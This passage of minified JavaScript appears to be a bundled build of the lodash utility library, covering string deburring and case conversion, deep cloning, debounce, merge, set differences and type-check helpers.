","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),rn=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,on=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]","g"),an=function(t){return(t=(0,De.Z)(t))&&t.replace(rn,nn).replace(on,"")},un=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,cn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,fn="a-z\\xdf-\\xf6\\xf8-\\xff",sn="A-Z\\xc0-\\xd6\\xd8-\\xde",ln="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",dn="["+ln+"]",pn="\\d+",hn="["+fn+"]",vn="[^\\ud800-\\udfff"+ln+pn+"\\u2700-\\u27bf"+fn+sn+"]",yn="(?:\\ud83c[\\udde6-\\uddff]){2}",mn="[\\ud800-\\udbff][\\udc00-\\udfff]",bn="["+sn+"]",gn="(?:"+hn+"|"+vn+")",_n="(?:"+bn+"|"+vn+")",wn="(?:['’](?:d|ll|m|re|s|t|ve))?",Zn="(?:['’](?:D|LL|M|RE|S|T|VE))?",On="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",kn="[\\ufe0e\\ufe0f]?",jn=kn+On+"(?:\\u200d(?:"+["[^\\ud800-\\udfff]",yn,mn].join("|")+")"+kn+On+")*",Sn="(?:"+["[\\u2700-\\u27bf]",yn,mn].join("|")+")"+jn,Pn=RegExp([bn+"?"+hn+"+"+wn+"(?="+[dn,bn,"$"].join("|")+")",_n+"+"+Zn+"(?="+[dn,bn+gn,"$"].join("|")+")",bn+"?"+gn+"+"+wn,bn+"+"+Zn,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",pn,Sn].join("|"),"g"),En=function(t,e,n){return t=(0,De.Z)(t),void 0===(e=n?void 0:e)?function(t){return cn.test(t)}(t)?function(t){return t.match(Pn)||[]}(t):function(t){return t.match(un)||[]}(t):t.match(e)||[]},An=RegExp("['’]","g"),Cn=function(t){return function(e){return tn(En(an(e).replace(An,"")),t,"")}},In=Cn((function(t,e,n){return e=e.toLowerCase(),t+(n?Qe(e):e)})),xn=function(){if(!arguments.length)return[];var t=arguments[0];return(0,G.Z)(t)?t:[t]},Tn=A.Z.isFinite,Rn=Math.min,Dn=function(t){var e=Math[t];return function(t,n){if(t=m(t),(n=null==n?0:Rn(g(n),292))&&Tn(t)){var r=((0,De.Z)(t)+"e").split("e"),o=e(r[0]+"e"+(+r[1]+n));return+((r=((0,De.Z)(o)+"e").split("e"))[0]+"e"+(+r[1]-n))}return e(t)}},Mn=Dn("ceil"),Ln=function(t){var e=Q(t);return e.__chain__=!0,e},Fn=Math.ceil,Nn=Math.max,Bn=function(t,e,n){e=(n?zt(t,e,n):void 0===e)?1:Nn(g(e),0);var r=null==t?0:t.length;if(!r||e<1)return[];for(var o=0,i=0,a=Array(Fn(r/e));o<r;)a[i++]=Me(t,o,o+=e);return a},qn=function(t,e,n){return t==t&&(void 0!==n&&(t=t<=n?t:n),void 0!==e&&(t=t>=e?t:e)),t},Wn=function(t,e,n){return void 0===n&&(n=e,e=void 0),void 0!==n&&(n=(n=m(n))==n?n:0),void 0!==e&&(e=(e=m(e))==e?e:0),qn(m(t),e,n)},zn=n(7660),Un=function(t,e){return t&&Lt(e,(0,Kt.Z)(e),t)};function Vn(t){return Vn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Vn(t)}var Kn="object"==("undefined"==typeof exports?"undefined":Vn(exports))&&exports&&!exports.nodeType&&exports,Gn=Kn&&"object"==("undefined"==typeof module?"undefined":Vn(module))&&module&&!module.nodeType&&module,Hn=Gn&&Gn.exports===Kn?A.Z.Buffer:void 0,Yn=Hn?Hn.allocUnsafe:void 0,Jn=function(t,e){if(e)return t.slice();var n=t.length,r=Yn?Yn(n):new t.constructor(n);return t.copy(r),r},$n=n(9016),Xn=n(3229),Qn=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)(0,ce.Z)(e,(0,$n.Z)(t)),t=be(t);return e}:Xn.Z,tr=n(4649),er=n(8134),nr=function(t){return(0,er.Z)(t,Qt,Qn)},rr=n(542),or=Object.prototype.hasOwnProperty,ir=n(6797),ar=function(t){var e=new t.constructor(t.byteLength);return new ir.Z(e).set(new ir.Z(t)),e},ur=/\w*$/,cr=fe.Z?fe.Z.prototype:void 0,fr=cr?cr.valueOf:void 0,sr=function(t,e){var n=e?ar(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)},lr=function(t,e,n){var r,o,i,a=t.constructor;switch(e){case"[object ArrayBuffer]":return ar(t);case"[object Boolean]":case"[object Date]":return new a(+t);case"[object DataView]":return function(t,e){var n=e?ar(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.byteLength)}(t,n);case"[object Float32Array]":case"[object Float64Array]":case"[object Int8Array]":case"[object Int16Array]":case"[object Int32Array]":case"[object Uint8Array]":case"[object Uint8ClampedArray]":case"[object Uint16Array]":case"[object Uint32Array]":return sr(t,n);case"[object Map]":case"[object Set]":return new a;case"[object Number]":case"[object String]":return new a(t);case"[object RegExp]":return(i=new(o=t).constructor(o.source,ur.exec(o))).lastIndex=o.lastIndex,i;case"[object Symbol]":return r=t,fr?Object(fr.call(r)):{}}},dr=function(t){return"function"!=typeof t.constructor||(0,Vt.Z)(t)?{}:P(be(t))},pr=n(4478),hr=n(8100),vr=n(1819),yr=vr.Z&&vr.Z.isMap,mr=yr?(0,hr.Z)(yr):function(t){return(0,H.Z)(t)&&"[object Map]"==(0,rr.Z)(t)},br=vr.Z&&vr.Z.isSet,gr=br?(0,hr.Z)(br):function(t){return(0,H.Z)(t)&&"[object Set]"==(0,rr.Z)(t)},_r="[object Arguments]",wr="[object Function]",Zr={};Zr[_r]=Zr["[object Array]"]=Zr["[object ArrayBuffer]"]=Zr["[object DataView]"]=Zr["[object Boolean]"]=Zr["[object Date]"]=Zr["[object Float32Array]"]=Zr["[object Float64Array]"]=Zr["[object Int8Array]"]=Zr["[object Int16Array]"]=Zr["[object Int32Array]"]=Zr["[object Map]"]=Zr["[object Number]"]=Zr["[object Object]"]=Zr["[object RegExp]"]=Zr["[object Set]"]=Zr["[object String]"]=Zr["[object Symbol]"]=Zr["[object Uint8Array]"]=Zr["[object Uint8ClampedArray]"]=Zr["[object Uint16Array]"]=Zr["[object Uint32Array]"]=!0,Zr["[object Error]"]=Zr[wr]=Zr["[object WeakMap]"]=!1;var Or=function t(e,n,r,o,i,a){var u,c=1&n,f=2&n,s=4&n;if(r&&(u=i?r(e,o,i,a):r(e)),void 0!==u)return u;if(!(0,d.Z)(e))return e;var l=(0,G.Z)(e);if(l){if(u=function(t){var e=t.length,n=new t.constructor(e);return e&&"string"==typeof t[0]&&or.call(t,"index")&&(n.index=t.index,n.input=t.input),n}(e),!c)return Y(e,u)}else{var p=(0,rr.Z)(e),h=p==wr||"[object GeneratorFunction]"==p;if((0,pr.Z)(e))return Jn(e,c);if("[object Object]"==p||p==_r||h&&!i){if(u=f||h?{}:dr(e),!c)return f?function(t,e){return Lt(t,Qn(t),e)}(e,function(t,e){return t&&Lt(e,Qt(e),t)}(u,e)):function(t,e){return Lt(t,(0,$n.Z)(t),e)}(e,Un(u,e))}else{if(!Zr[p])return i?e:{};u=lr(e,p,c)}}a||(a=new zn.Z);var v=a.get(e);if(v)return v;a.set(e,u),gr(e)?e.forEach((function(o){u.add(t(o,n,r,o,e,a))})):mr(e)&&e.forEach((function(o,i){u.set(i,t(o,n,r,i,e,a))}));var y=s?f?nr:tr.Z:f?Qt:Kt.Z,m=l?void 0:y(e);return pt(m||e,(function(o,i){m&&(o=e[i=o]),Mt(u,i,t(o,n,r,i,e,a))})),u},kr=function(t){return Or(t,4)},jr=function(t){return Or(t,5)},Sr=function(t,e){return Or(t,5,e="function"==typeof e?e:void 0)},Pr=function(t,e){return Or(t,4,e="function"==typeof e?e:void 0)},Er=function(){return new K(this.value(),this.__chain__)},Ar=function(t){for(var e=-1,n=null==t?0:t.length,r=0,o=[];++e<n;){var i=t[e];i&&(o[r++]=i)}return o},Cr=function(){var t=arguments.length;if(!t)return[];for(var e=Array(t-1),n=arguments[0],r=t;r--;)e[r-1]=arguments[r];return(0,ce.Z)((0,G.Z)(n)?Y(n):[n],pe(e,1))},Ir=n(4667),xr=n(191),Tr=function(t){var e=null==t?0:t.length,n=xr.Z;return t=e?(0,Ir.Z)(t,(function(t){if("function"!=typeof t[1])throw new TypeError("Expected a function");return[n(t[0]),t[1]]})):[],Bt((function(n){for(var r=-1;++r<e;){var o=t[r];if(C(o[0],this,n))return C(o[1],this,n)}}))},Rr=function(t,e,n){var r=n.length;if(null==t)return!r;for(t=Object(t);r--;){var o=n[r],i=e[o],a=t[o];if(void 0===a&&!(o in t)||!i(a))return!1}return!0},Dr=function(t){return function(t){var e=(0,Kt.Z)(t);return function(n){return Rr(n,t,e)}}(Or(t,1))},Mr=function(t,e){return null==e||Rr(t,e,(0,Kt.Z)(e))},Lr=function(t,e,n,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];e(r,a,n(a),t)}return r},Fr=n(6446),Nr=function(t,e,n,r){return(0,Fr.Z)(t,(function(t,o,i){e(r,t,n(t),i)})),r},Br=function(t,e){return function(n,r){var o=(0,G.Z)(n)?Lr:Nr,i=e?e():{};return o(n,t,(0,xr.Z)(r,2),i)}},qr=Object.prototype.hasOwnProperty,Wr=Br((function(t,e,n){qr.call(t,n)?++t[n]:Tt(t,n,1)})),zr=function(t,e){var n=P(t);return null==e?n:Un(n,e)};function Ur(t,e,n){var r=It(t,8,void 0,void 0,void 0,void 0,void 0,e=n?void 0:e);return r.placeholder=Ur.placeholder,r}Ur.placeholder={};var Vr=Ur;function Kr(t,e,n){var r=It(t,16,void 0,void 0,void 0,void 0,void 0,e=n?void 0:e);return r.placeholder=Kr.placeholder,r}Kr.placeholder={};var Gr=Kr,Hr=function(){return A.Z.Date.now()},Yr=Math.max,Jr=Math.min,$r=function(t,e,n){var r,o,i,a,u,c,f=0,s=!1,l=!1,p=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function h(e){var n=r,i=o;return r=o=void 0,f=e,a=t.apply(i,n)}function v(t){return f=t,u=setTimeout(b,e),s?h(t):a}function y(t){var n=t-c;return void 0===c||n>=e||n<0||l&&t-f>=i}function b(){var t=Hr();if(y(t))return g(t);u=setTimeout(b,function(t){var n=e-(t-c);return l?Jr(n,i-(t-f)):n}(t))}function g(t){return u=void 0,p&&r?h(t):(r=o=void 0,a)}function _(){var t=Hr(),n=y(t);if(r=arguments,o=this,c=t,n){if(void 0===u)return v(c);if(l)return clearTimeout(u),u=setTimeout(b,e),h(c)}return void 0===u&&(u=setTimeout(b,e)),a}return e=m(e)||0,(0,d.Z)(n)&&(s=!!n.leading,i=(l="maxWait"in n)?Yr(m(n.maxWait)||0,e):i,p="trailing"in n?!!n.trailing:p),_.cancel=function(){void 0!==u&&clearTimeout(u),f=0,r=c=o=u=void 0},_.flush=function(){return void 0===u?a:g(Hr())},_},Xr=function(t,e){return null==t||t!=t?e:t},Qr=Object.prototype,to=Qr.hasOwnProperty,eo=Bt((function(t,e){t=Object(t);var n=-1,r=e.length,o=r>2?e[2]:void 0;for(o&&zt(e[0],e[1],o)&&(r=1);++n<r;)for(var i=e[n],a=Qt(i),u=-1,c=a.length;++u<c;){var f=a[u],s=t[f];(void 0===s||(0,Rt.Z)(s,Qr[f])&&!to.call(t,f))&&(t[f]=i[f])}return t})),no=eo,ro=function(t,e,n){(void 0!==n&&!(0,Rt.Z)(t[e],n)||void 0===n&&!(e in t))&&Tt(t,e,n)},oo=n(3440),io=function(t){return(0,H.Z)(t)&&(0,qt.Z)(t)},ao=n(170),uo=n(1044),co=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]},fo=function(t){return Lt(t,Qt(t))},so=function t(e,n,r,o,i){e!==n&&(0,oo.Z)(n,(function(a,u){if(i||(i=new zn.Z),(0,d.Z)(a))!function(t,e,n,r,o,i,a){var u=co(t,n),c=co(e,n),f=a.get(c);if(f)ro(t,n,f);else{var s=i?i(u,c,n+"",t,e,a):void 0,l=void 0===s;if(l){var p=(0,G.Z)(c),h=!p&&(0,pr.Z)(c),v=!p&&!h&&(0,uo.Z)(c);s=c,p||h||v?(0,G.Z)(u)?s=u:io(u)?s=Y(u):h?(l=!1,s=Jn(c,!0)):v?(l=!1,s=sr(c,!0)):s=[]:ke(c)||(0,se.Z)(c)?(s=u,(0,se.Z)(u)?s=fo(u):(0,d.Z)(u)&&!(0,ao.Z)(u)||(s=dr(c))):l=!1}l&&(a.set(c,s),o(s,c,r,i,a),a.delete(c)),ro(t,n,s)}}(e,n,u,r,t,o,i);else{var c=o?o(co(e,u),a,u+"",e,n,i):void 0;void 0===c&&(c=a),ro(e,u,c)}}),Qt)},lo=function t(e,n,r,o,i,a){return(0,d.Z)(e)&&(0,d.Z)(n)&&(a.set(n,e),so(e,n,void 0,t,a),a.delete(n)),e},po=Ut((function(t,e,n,r){so(t,e,n,r)})),ho=po,vo=Bt((function(t){return t.push(void 0,lo),C(ho,void 0,t)})),yo=function(t,e,n){if("function"!=typeof t)throw new TypeError("Expected a function");return setTimeout((function(){t.apply(void 0,n)}),e)},mo=Bt((function(t,e){return yo(t,1,e)})),bo=mo,go=Bt((function(t,e,n){return yo(t,m(e)||0,n)})),_o=go,wo=n(5029),Zo=function(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1},Oo=n(9773),ko=function(t,e,n,r){var o=-1,i=mt,a=!0,u=t.length,c=[],f=e.length;if(!u)return c;n&&(e=(0,Ir.Z)(e,(0,hr.Z)(n))),r?(i=Zo,a=!1):e.length>=200&&(i=Oo.Z,a=!1,e=new wo.Z(e));t:for(;++o<u;){var s=t[o],l=null==n?s:n(s);if(s=r||0!==s?s:0,a&&l==l){for(var d=f;d--;)if(e[d]===l)continue t;c.push(s)}else i(e,l,r)||c.push(s)}return c},jo=Bt((function(t,e){return io(t)?ko(t,pe(e,1,io,!0)):[]})),So=jo,Po=function(t){var e=null==t?0:t.length;return e?t[e-1]:void 0},Eo=Bt((function(t,e){var n=Po(e);return io(n)&&(n=void 0),io(t)?ko(t,pe(e,1,io,!0),(0,xr.Z)(n,2)):[]})),Ao=Eo,Co=Bt((function(t,e){var n=Po(e);return io(n)&&(n=void 0),io(t)?ko(t,pe(e,1,io,!0),void 0,n):[]})),Io=Co,xo=a((function(t,e){return t/e}),1),To=function(t,e,n){var r=null==t?0:t.length;return r?(e=n||void 0===e?1:g(e),Me(t,e<0?0:e,r)):[]},Ro=function(t,e,n){var r=null==t?0:t.length;return r?(e=n||void 0===e?1:g(e),Me(t,0,(e=r-e)<0?0:e)):[]},Do=function(t,e,n,r){for(var o=t.length,i=r?o:-1;(r?i--:++i<o)&&e(t[i],i,t););return n?Me(t,r?0:i,r?i+1:o):Me(t,r?i+1:0,r?o:i)},Mo=function(t,e){return t&&t.length?Do(t,(0,xr.Z)(e,3),!0,!0):[]},Lo=function(t,e){return t&&t.length?Do(t,(0,xr.Z)(e,3),!0):[]},Fo=function(t){return"function"==typeof t?t:w.Z},No=function(t,e){return((0,G.Z)(t)?pt:Fr.Z)(t,Fo(e))},Bo=function(t,e){for(var n=null==t?0:t.length;n--&&!1!==e(t[n],n,t););return t},qo=(0,n(735).Z)(!0),Wo=function(t,e){return t&&qo(t,e,Kt.Z)},zo=(0,n(6346).Z)(Wo,!0),Uo=function(t,e){return((0,G.Z)(t)?Bo:zo)(t,Fo(e))},Vo=function(t,e,n){t=(0,De.Z)(t),e=(0,i.Z)(e);var r=t.length,o=n=void 0===n?r:qn(g(n),0,r);return(n-=e.length)>=0&&t.slice(n,o)==e},Ko=n(3193),Go=function(t){return function(e){var n,r,o,i=(0,rr.Z)(e);return"[object Map]"==i?(0,Ko.Z)(e):"[object Set]"==i?(n=e,r=-1,o=Array(n.size),n.forEach((function(t){o[++r]=[t,t]})),o):function(t,e){return(0,Ir.Z)(e,(function(e){return[e,t[e]]}))}(e,t(e))}},Ho=Go(Kt.Z),Yo=Go(Qt),Jo=en({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"}),$o=/[&<>"']/g,Xo=RegExp($o.source),Qo=function(t){return(t=(0,De.Z)(t))&&Xo.test(t)?t.replace($o,Jo):t},ti=/[\\^$.*+?()[\]{}|]/g,ei=RegExp(ti.source),ni=function(t){return(t=(0,De.Z)(t))&&ei.test(t)?t.replace(ti,"\\$&"):t},ri=function(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0},oi=function(t,e){var n=!0;return(0,Fr.Z)(t,(function(t,r,o){return n=!!e(t,r,o)})),n},ii=function(t,e,n){var r=(0,G.Z)(t)?ri:oi;return n&&zt(t,e,n)&&(e=void 0),r(t,(0,xr.Z)(e,3))},ai=function(t){return t?qn(g(t),0,4294967295):0},ui=function(t,e,n,r){var o=null==t?0:t.length;return o?(n&&"number"!=typeof n&&zt(t,e,n)&&(n=0,r=o),function(t,e,n,r){var o=t.length;for((n=g(n))<0&&(n=-n>o?0:o+n),(r=void 0===r||r>o?o:g(r))<0&&(r+=o),r=n>r?0:ai(r);n<r;)t[n++]=e;return t}(t,e,n,r)):[]},ci=n(9842),fi=function(t){return function(e,n,r){var o=Object(e);if(!(0,qt.Z)(e)){var i=(0,xr.Z)(n,3);e=(0,Kt.Z)(e),n=function(t){return i(o[t],t,o)}}var a=t(e,n,r);return a>-1?o[i?e[a]:a]:void 0}},si=Math.max,li=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:g(n);return o<0&&(o=si(r+o,0)),ht(t,(0,xr.Z)(e,3),o)},di=fi(li),pi=function(t,e,n){var r;return n(t,(function(t,n,o){if(e(t,n,o))return r=n,!1})),r},hi=n(4972),vi=function(t,e){return pi(t,(0,xr.Z)(e,3),hi.Z)},yi=Math.max,mi=Math.min,bi=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=g(n),o=n<0?yi(r+o,0):mi(o,r-1)),ht(t,(0,xr.Z)(e,3),o,!0)},gi=fi(bi),_i=function(t,e){return pi(t,(0,xr.Z)(e,3),Wo)},wi=function(t){return t&&t.length?t[0]:void 0},Zi=function(t,e){var n=-1,r=(0,qt.Z)(t)?Array(t.length):[];return(0,Fr.Z)(t,(function(t,o,i){r[++n]=e(t,o,i)})),r},Oi=function(t,e){return((0,G.Z)(t)?Ir.Z:Zi)(t,(0,xr.Z)(e,3))},ki=function(t,e){return pe(Oi(t,e),1)},ji=function(t,e){return pe(Oi(t,e),1/0)},Si=function(t,e,n){return n=void 0===n?1:g(n),pe(Oi(t,e),n)},Pi=function(t){return null!=t&&t.length?pe(t,1/0):[]},Ei=function(t,e){return null!=t&&t.length?(e=void 0===e?1:g(e),pe(t,e)):[]},Ai=function(t){return It(t,512)},Ci=Dn("floor"),Ii=function(t){return ve((function(e){var n=e.length,r=n,o=K.prototype.thru;for(t&&e.reverse();r--;){var i=e[r];if("function"!=typeof i)throw new TypeError("Expected a function");if(o&&!a&&"wrapper"==U(i))var a=new K([],!0)}for(r=a?r:n;++r<n;){i=e[r];var u=U(i),c="wrapper"==u?q(i):void 0;a=c&&tt(c[0])&&424==c[1]&&!c[4].length&&1==c[9]?a[U(c[0])].apply(a,c[3]):1==i.length&&tt(i)?a[u]():a.thru(i)}return function(){var t=arguments,r=t[0];if(a&&1==t.length&&(0,G.Z)(r))return a.plant(r).value();for(var o=0,i=n?e[o].apply(this,t):r;++o<n;)i=e[o].call(this,i);return i}}))},xi=Ii(),Ti=Ii(!0),Ri=function(t,e){return null==t?t:(0,oo.Z)(t,Fo(e),Qt)},Di=function(t,e){return null==t?t:qo(t,Fo(e),Qt)},Mi=function(t,e){return t&&(0,hi.Z)(t,Fo(e))},Li=function(t,e){return t&&Wo(t,Fo(e))},Fi=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r},Ni=n(1384),Bi=function(t,e){return(0,Ni.Z)(e,(function(e){return(0,ao.Z)(t[e])}))},qi=function(t){return null==t?[]:Bi(t,(0,Kt.Z)(t))},Wi=function(t){return null==t?[]:Bi(t,Qt(t))},zi=Object.prototype.hasOwnProperty,Ui=Br((function(t,e,n){zi.call(t,n)?t[n].push(e):Tt(t,n,[e])})),Vi=function(t,e){return t>e},Ki=function(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=m(e),n=m(n)),t(e,n)}},Gi=Ki(Vi),Hi=Ki((function(t,e){return t>=e})),Yi=Object.prototype.hasOwnProperty,Ji=function(t,e){return null!=t&&Yi.call(t,e)},$i=n(5429),Xi=function(t,e){return null!=t&&(0,$i.Z)(t,e,Ji)},Qi=n(6375),ta=Math.max,ea=Math.min,na=function(t,e,n){return e=b(e),void 0===n?(n=e,e=0):n=b(n),function(t,e,n){return t>=ea(e,n)&&t<ta(e,n)}(t=m(t),e,n)},ra=function(t){return"string"==typeof t||!(0,G.Z)(t)&&(0,H.Z)(t)&&"[object String]"==(0,me.Z)(t)},oa=function(t,e){return(0,Ir.Z)(e,(function(e){return t[e]}))},ia=function(t){return null==t?[]:oa(t,(0,Kt.Z)(t))},aa=Math.max,ua=function(t,e,n,r){t=(0,qt.Z)(t)?t:ia(t),n=n&&!r?g(n):0;var o=t.length;return n<0&&(n=aa(o+n,0)),ra(t)?n<=o&&t.indexOf(e,n)>-1:!!o&&yt(t,e,n)>-1},ca=Math.max,fa=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=null==n?0:g(n);return o<0&&(o=ca(r+o,0)),yt(t,e,o)},sa=function(t){return null!=t&&t.length?Me(t,0,-1):[]},la=Math.min,da=function(t,e,n){for(var r=n?Zo:mt,o=t[0].length,i=t.length,a=i,u=Array(i),c=1/0,f=[];a--;){var s=t[a];a&&e&&(s=(0,Ir.Z)(s,(0,hr.Z)(e))),c=la(s.length,c),u[a]=!n&&(e||o>=120&&s.length>=120)?new wo.Z(a&&s):void 0}s=t[0];var l=-1,d=u[0];t:for(;++l<o&&f.length<c;){var p=s[l],h=e?e(p):p;if(p=n||0!==p?p:0,!(d?(0,Oo.Z)(d,h):r(f,h,n))){for(a=i;--a;){var v=u[a];if(!(v?(0,Oo.Z)(v,h):r(t[a],h,n)))continue t}d&&d.push(h),f.push(p)}}return f},pa=function(t){return io(t)?t:[]},ha=Bt((function(t){var e=(0,Ir.Z)(t,pa);return e.length&&e[0]===t[0]?da(e):[]})),va=Bt((function(t){var e=Po(t),n=(0,Ir.Z)(t,pa);return e===Po(n)?e=void 0:n.pop(),n.length&&n[0]===t[0]?da(n,(0,xr.Z)(e,2)):[]})),ya=Bt((function(t){var e=Po(t),n=(0,Ir.Z)(t,pa);return(e="function"==typeof e?e:void 0)&&n.pop(),n.length&&n[0]===t[0]?da(n,void 0,e):[]})),ma=function(t,e){return function(n,r){return function(t,e,n,r){return(0,hi.Z)(t,(function(t,o,i){e(r,n(t),o,i)})),r}(n,t,e(r),{})}},ba=Object.prototype.toString,ga=ma((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=ba.call(e)),t[e]=n}),ut(w.Z)),_a=Object.prototype,wa=_a.hasOwnProperty,Za=_a.toString,Oa=ma((function(t,e,n){null!=e&&"function"!=typeof e.toString&&(e=Za.call(e)),wa.call(t,e)?t[e].push(n):t[e]=[n]}),xr.Z),ka=n(9497),ja=n(3728),Sa=function(t,e){return e.length<2?t:(0,ja.Z)(t,Me(e,0,-1))},Pa=function(t,e,n){e=(0,ka.Z)(e,t);var r=null==(t=Sa(t,e))?t:t[(0,Ie.Z)(Po(e))];return null==r?void 0:C(r,t,n)},Ea=Bt(Pa),Aa=Bt((function(t,e,n){var r=-1,o="function"==typeof e,i=(0,qt.Z)(t)?Array(t.length):[];return(0,Fr.Z)(t,(function(t){i[++r]=o?C(e,t,n):Pa(t,e,n)})),i})),Ca=vr.Z&&vr.Z.isArrayBuffer,Ia=Ca?(0,hr.Z)(Ca):function(t){return(0,H.Z)(t)&&"[object ArrayBuffer]"==(0,me.Z)(t)},xa=function(t){return!0===t||!1===t||(0,H.Z)(t)&&"[object Boolean]"==(0,me.Z)(t)},Ta=vr.Z&&vr.Z.isDate,Ra=Ta?(0,hr.Z)(Ta):function(t){return(0,H.Z)(t)&&"[object Date]"==(0,me.Z)(t)},Da=function(t){return(0,H.Z)(t)&&1===t.nodeType&&!ke(t)},Ma=n(7788),La=Object.prototype.hasOwnProperty,Fa=function(t){if(null==t)return!0;if((0,qt.Z)(t)&&((0,G.Z)(t)||"string"==typeof t||"function"==typeof t.splice||(0,pr.Z)(t)||(0,uo.Z)(t)||(0,se.Z)(t)))return!t.length;var e=(0,rr.Z)(t);if("[object Map]"==e||"[object Set]"==e)return!t.size;if((0,Vt.Z)(t))return!(0,Ma.Z)(t).length;for(var n in t)if(La.call(t,n))return!1;return!0},Na=n(5407),Ba=function(t,e){return(0,Na.Z)(t,e)},qa=function(t,e,n){var r=(n="function"==typeof n?n:void 0)?n(t,e):void 0;return void 0===r?(0,Na.Z)(t,e,void 0,n):!!r},Wa=A.Z.isFinite,za=function(t){return"number"==typeof t&&Wa(t)},Ua=function(t){return"number"==typeof t&&t==g(t)},Va=n(2249),Ka=n(7802),Ga=n(3762),Ha=function(t,e){return t===e||(0,Ka.Z)(t,e,(0,Ga.Z)(e))},Ya=function(t,e,n){return n="function"==typeof n?n:void 0,(0,Ka.Z)(t,e,(0,Ga.Z)(e),n)},Ja=function(t){return"number"==typeof t||(0,H.Z)(t)&&"[object Number]"==(0,me.Z)(t)},$a=function(t){return Ja(t)&&t!=+t},Xa=n(5712),Qa=n(830),tu=n(8649),eu=Qa.Z?ao.Z:tu.Z,nu=function(t){if(eu(t))throw new Error("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return(0,Xa.Z)(t)},ru=function(t){return null==t},ou=function(t){return null===t},iu=vr.Z&&vr.Z.isRegExp,au=iu?(0,hr.Z)(iu):function(t){return(0,H.Z)(t)&&"[object RegExp]"==(0,me.Z)(t)},uu=function(t){return Ua(t)&&t>=-9007199254740991&&t<=9007199254740991},cu=function(t){return void 0===t},fu=function(t){return(0,H.Z)(t)&&"[object WeakMap]"==(0,rr.Z)(t)},su=function(t){return(0,H.Z)(t)&&"[object WeakSet]"==(0,me.Z)(t)},lu=function(t){return(0,xr.Z)("function"==typeof t?t:Or(t,1))},du=Array.prototype.join,pu=function(t,e){return null==t?"":du.call(t,e)},hu=Cn((function(t,e,n){return t+(n?"-":"")+e.toLowerCase()})),vu=Br((function(t,e,n){Tt(t,n,e)})),yu=Math.max,mu=Math.min,bu=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var o=r;return void 0!==n&&(o=(o=g(n))<0?yu(r+o,0):mu(o,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,o):ht(t,vt,o,!0)},gu=Cn((function(t,e,n){return t+(n?" ":"")+e.toLowerCase()})),_u=$e("toLowerCase"),wu=function(t,e){return t<e},Zu=Ki(wu),Ou=Ki((function(t,e){return t<=e})),ku=function(t,e){var n={};return e=(0,xr.Z)(e,3),(0,hi.Z)(t,(function(t,r,o){Tt(n,e(t,r,o),t)})),n},ju=function(t,e){var n={};return e=(0,xr.Z)(e,3),(0,hi.Z)(t,(function(t,r,o){Tt(n,r,e(t,r,o))})),n},Su=n(7031),Pu=function(t){return(0,Su.Z)(Or(t,1))},Eu=n(3582),Au=function(t,e){return(0,Eu.Z)(t,Or(e,1))},Cu=function(t,e,n){for(var o=-1,i=t.length;++o<i;){var a=t[o],u=e(a);if(null!=u&&(void 0===c?u==u&&!(0,r.Z)(u):n(u,c)))var c=u,f=a}return f},Iu=function(t){return t&&t.length?Cu(t,w.Z,Vi):void 0},xu=function(t,e){return t&&t.length?Cu(t,(0,xr.Z)(e,2),Vi):void 0},Tu=function(t,e){for(var n,r=-1,o=t.length;++r<o;){var i=e(t[r]);void 0!==i&&(n=void 0===n?i:n+i)}return n},Ru=function(t,e){var n=null==t?0:t.length;return n?Tu(t,e)/n:NaN},Du=function(t){return Ru(t,w.Z)},Mu=function(t,e){return Ru(t,(0,xr.Z)(e,2))},Lu=n(5038),Fu=Ut((function(t,e,n){so(t,e,n)})),Nu=Fu,Bu=Bt((function(t,e){return function(n){return Pa(n,t,e)}})),qu=Bt((function(t,e){return function(n){return Pa(t,n,e)}})),Wu=function(t){return t&&t.length?Cu(t,w.Z,wu):void 0},zu=function(t,e){return t&&t.length?Cu(t,(0,xr.Z)(e,2),wu):void 0},Uu=function(t,e,n){var r=(0,Kt.Z)(e),o=Bi(e,r),i=!((0,d.Z)(n)&&"chain"in 